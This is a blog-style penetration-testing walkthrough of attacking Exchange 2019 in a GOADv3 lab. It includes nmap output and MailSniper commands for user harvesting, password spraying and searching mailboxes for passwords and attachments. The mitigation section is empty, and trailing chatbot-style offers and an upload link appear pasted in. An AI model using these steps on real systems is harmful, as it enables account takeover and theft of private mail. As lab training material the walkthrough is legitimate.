
Alessandro Molinari : 6 November 2025 07:03
Often, during penetration testing, we find ourselves with elevated access (Domain Admin) within an organization. Some companies stop there, thinking that obtaining Domain Admin is the ultimate goal.
But it’s not. “Getting Domain Admin” doesn’t mean much to most executives, other than demonstrating the risk it entails. One of the best ways to demonstrate the risk to an organization is to demonstrate the ability to access sensitive data.
Here we describe penetration testing of Exchange 2019 in a GOADv3 lab configured on Ludus/Debian.


The primary toolkit used is MailSniper , a PowerShell suite designed for internal enumeration and abuse of Exchange mailboxes via Exchange Web Services (EWS), Outlook Web Access (OWA), and other standard endpoints.
I also used NetExec from a Kali machine but MailSniper gave problems on powershell-linux and I had to rely on a Win11Pro:


Before any penetration activity, it is essential to accurately locate the Exchange server.
nmap -p25,80,443,445,587,993,995 -sV -oA exchange_scan 10.3.10.21This scan detects SMTP, HTTPS ports for OWA, SMB, and secure mail services.
# Nmap 7.95 scan initiated Wed Oct 15 12:52:25 2025 as: /usr/lib/nmap/nmap --privileged -A -T 4 -Pn -oA /mnt/hgfs/VMsharedDownloads/Exchange2019InitialScan 10.3.10.21
Nmap scan report for 10.3.10.21
Host is up (0.0027s latency).
Not shown: 975 closed tcp ports (reset)
PORT STATE SERVICE VERSION
25/tcp open smtp Microsoft Exchange smtpd
|_smtp-ntlm-info: ERROR: Script execution failed (use -d to debug)
| ssl-cert: Subject: commonName=the-eyrie
| Subject Alternative Name: DNS:the-eyrie, DNS:the-eyrie.sevenkingdoms.local
| Not valid before: 2025-10-11T01:42:31
|_Not valid after: 2030-10-11T01:42:31
| smtp-commands: the-eyrie.sevenkingdoms.local Hello [198.51.100.2], SIZE 37748736, PIPELINING, DSN, ENHANCEDSTATUSCODES, STARTTLS, X-ANONYMOUSTLS, AUTH NTLM, SMTPUTF8, XRDST
|_ This server supports the following commands: HELO EHLO STARTTLS RCPT DATA RSET MAIL QUIT HELP AUTH BDAT
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Site doesn't have a title.
81/tcp open http Microsoft IIS httpd 10.0
|_http-title: 403 - Forbidden: Access is denied.
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/https
| ssl-cert: Subject: commonName=the-eyrie
| Subject Alternative Name: DNS:the-eyrie, DNS:the-eyrie.sevenkingdoms.local
| Not valid before: 2025-10-11T01:42:31
|_Not valid after: 2030-10-11T01:42:31
| http-title: Outlook
|_Requested resource was https://10.3.10.21/owa/auth/logon.aspx?url=https%3a%2f%2f10.3.10.21%2fowa%2f&reason=0
444/tcp open snpp?
445/tcp open microsoft-ds?
465/tcp open smtp Microsoft Exchange smtpd
| ssl-cert: Subject: commonName=the-eyrie
| Subject Alternative Name: DNS:the-eyrie, DNS:the-eyrie.sevenkingdoms.local
| Not valid before: 2025-10-11T01:42:31
|_Not valid after: 2030-10-11T01:42:31
| smtp-commands: the-eyrie.sevenkingdoms.local Hello [198.51.100.2], SIZE 37748736, PIPELINING, DSN, ENHANCEDSTATUSCODES, STARTTLS, X-ANONYMOUSTLS, AUTH GSSAPI NTLM, XEXCH50, SMTPUTF8, XRDST, XSHADOWREQUEST
|_ This server supports the following commands: HELO EHLO STARTTLS RCPT DATA RSET MAIL QUIT HELP AUTH BDAT
| smtp-ntlm-info:
| Target_Name: SEVENKINGDOMS
| NetBIOS_Domain_Name: SEVENKINGDOMS
| NetBIOS_Computer_Name: THE-EYRIE
| DNS_Domain_Name: sevenkingdoms.local
| DNS_Computer_Name: the-eyrie.sevenkingdoms.local
| DNS_Tree_Name: sevenkingdoms.local
|_ Product_Version: 10.0.17763
587/tcp open smtp Microsoft Exchange smtpd
| ssl-cert: Subject: commonName=the-eyrie
| Subject Alternative Name: DNS:the-eyrie, DNS:the-eyrie.sevenkingdoms.local
| Not valid before: 2025-10-11T01:42:31
|_Not valid after: 2030-10-11T01:42:31
| smtp-commands: the-eyrie.sevenkingdoms.local Hello [198.51.100.2], SIZE 37748736, PIPELINING, DSN, ENHANCEDSTATUSCODES, STARTTLS, AUTH GSSAPI NTLM, 8BITMIME, BINARYMIME, CHUNKING, SMTPUTF8
|_ This server supports the following commands: HELO EHLO STARTTLS RCPT DATA RSET MAIL QUIT HELP AUTH BDAT
|_smtp-ntlm-info: ERROR: Script execution failed (use -d to debug)
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
808/tcp open ccproxy-http?
1801/tcp open msmq?
2103/tcp open zephyr-clt?
2105/tcp open eklogin?
2107/tcp open msmq-mgmt?
2525/tcp open smtp Microsoft Exchange smtpd
| smtp-commands: the-eyrie.sevenkingdoms.local Hello [198.51.100.2], SIZE, PIPELINING, DSN, ENHANCEDSTATUSCODES, STARTTLS, X-ANONYMOUSTLS, AUTH NTLM, XRDST, XSHADOWREQUEST
|_ This server supports the following commands: HELO EHLO STARTTLS RCPT DATA RSET MAIL QUIT HELP AUTH BDAT
| ssl-cert: Subject: commonName=the-eyrie
| Subject Alternative Name: DNS:the-eyrie, DNS:the-eyrie.sevenkingdoms.local
| Not valid before: 2025-10-11T01:42:31
|_Not valid after: 2030-10-11T01:42:31
3389/tcp open ms-wbt-server?
| rdp-ntlm-info:
| Target_Name: SEVENKINGDOMS
| NetBIOS_Domain_Name: SEVENKINGDOMS
| NetBIOS_Computer_Name: THE-EYRIE
| DNS_Domain_Name: sevenkingdoms.local
| DNS_Computer_Name: the-eyrie.sevenkingdoms.local
| DNS_Tree_Name: sevenkingdoms.local
| Product_Version: 10.0.17763
|_ System_Time: 2025-10-15T16:52:55+00:00
| ssl-cert: Subject: commonName=the-eyrie.sevenkingdoms.local
| Not valid before: 2025-10-07T10:19:37
|_Not valid after: 2026-04-08T10:19:37
3800/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
3801/tcp open mc-nmf .NET Message Framing
3828/tcp open mc-nmf .NET Message Framing
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
5986/tcp open wsmans?
| ssl-cert: Subject: commonName=WIN2019-SRV-X64
| Subject Alternative Name: DNS:WIN2019-SRV-X64, DNS:WIN2019-SRV-X64
| Not valid before: 2025-09-19T18:32:07
|_Not valid after: 2035-09-17T18:32:07
6001/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
6789/tcp open ibm-db2-admin?
Device type: general purpose
Running: Microsoft Windows 2019
CPE OS: cpe:/o:microsoft:windows_server_2019
OS details: Microsoft Windows Server 2019
Network Distance: 3 hops
Service Info: Host: the-eyrie.sevenkingdoms.local; OS: Windows; CPE: cpe:/o:microsoft:windows
Invoke-DomainHarvestOWA -ExchHostname 10.3.10.21
After locating the server, we proceed with collecting valid users, which is essential for attacks such as password spraying or bruteforce.
With MailSniper you can extract users from the OWA endpoint and the Global Address List (GAL) :
Invoke-UsernameHarvestOWA -UserList .users.txt -ExchHostname 10.3.10.21 -Domain SEVENKINGDOMS -OutFile AccountsTrovati.txt

Invoke-DomainHarvestOWA -ExchHostname 10.3.10.21 -OutFile userlist.txt Get-GlobalAddressList -ExchHostname 10.3.10.21 -UserName "domainuser" -Password "Password!" -OutFile gal.txtA well-defined user list allows you to simulate targeted attacks by testing realistic context-based passwords (e.g. Game of Thrones simulated in the lab), obviously using various OSINT techniques upstream.

Using realistic passwords derived from public and contextual information, password spraying is performed with MailSniper on ActiveSync EAS, OWA or SMTP:
Invoke-PasswordSpray -UserList userlist.txt -ExchHost 10.3.10.21 -Password "ilovejaime" -OutFile spray_results.txt
The credentials are correct:

With MailSniper, from a compromised account, you can:
Invoke-SelfSearch -Mailbox [email protected] -Terms "password","vpn","confidential"
Invoke-SelfSearch -Mailbox [email protected] -CheckAttachments -DownloadDir C:loot
Invoke-GlobalMailSearch -ImpersonationAccount "domainadmin" -ExchHostname 10.3.10.21 -Terms "password","confidential" -OutputCsv all_mail_search.csv
Accessing mailboxes allows you to search for privileged account credentials (e.g., Domain Admin), often present as attachments or messages.
With these credentials you can:
Useful commands to control mailbox permissions:
Invoke-MailboxPermsAudit -ExchHostname 10.3.10.21 -UserName "domainuser" -Password "password" -OutFile mailbox_permissions.csv
To mitigate the risks highlighted:
(Image: Network diagram with segmentation and access control)
Penetration testing an Exchange Server 2019 requires a complex methodology that ranges from thorough reconnaissance, through targeted attacks such as password spraying, to post-compromise mailbox abuse to gain entry into the network.
The GOADv3 lab on Ludus/Debian provides an ideal environment to safely simulate these techniques, allowing you to hone your offensive capabilities and, most importantly, test your IT defenses.
Using tools like MailSniper makes it easier to search for credentials, permissions, and sensitive data, clearly demonstrating the risk an Exchange compromise poses to an organization.
Implementing robust defenses and continuous monitoring is key to reducing the attack surface and slowing down today’s cyber adversaries.
If you’re interested, I can also provide an automated PowerShell script for some of the procedures above at a later date.
If you’d like, I can also create text with Markdown formatting for technical posts or documents. Would you like to proceed?
Sources
[1] test-art.pdf https://ppl-ai-file-upload.s3.amazonaws.com/web/direct-files/attachments/104559465/763883a6-3f2a-41af-8d8a-e00efdd5acb4/test-art.pdf
 Th3R3dP1ll
Th3R3dP1ll